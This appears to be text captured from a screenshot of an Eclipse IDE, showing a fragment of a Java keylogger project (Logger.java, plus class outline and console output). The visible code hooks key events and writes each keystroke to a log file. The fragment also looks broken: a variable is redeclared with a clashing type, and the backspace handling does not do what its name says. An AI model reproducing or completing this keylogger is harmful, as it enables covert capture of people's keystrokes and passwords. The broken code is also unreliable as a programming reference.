 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
81 return write(".".getBytes(), true);
82 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
83
84 {
85 previousKey = currentKey;
86 return write("\t".getBytes(), true);
87 } else {
88 previousKey = currentKey;
89 String currentKey = NativeKeyEvent.getKeyText(e.getKeyCode());
90 byte[] data = currentKey.getBytes();
91 return write(data, true);
92 }
93 }
94
95 private boolean backspace(String path) throws FileNotFoundException {
96 Scanner scanner = new Scanner(new File(path));
97 StringBuilder builder = new StringBuilder();
98 while (scanner.hasNext()) {
99 builder.append(" ");
100 builder.append(scanner.next());
101 }
102
103 String data = builder.toString();
104 if (data.length() > 1)
105 data = data.substring(0, data.length() - 1);
106 else
107 data = "";
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems Javadoc Declaration Console
KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:17:03 PM)
Fail
Success
Fail
Fail
Writable Smart Insert 87 : 11
2:23 PM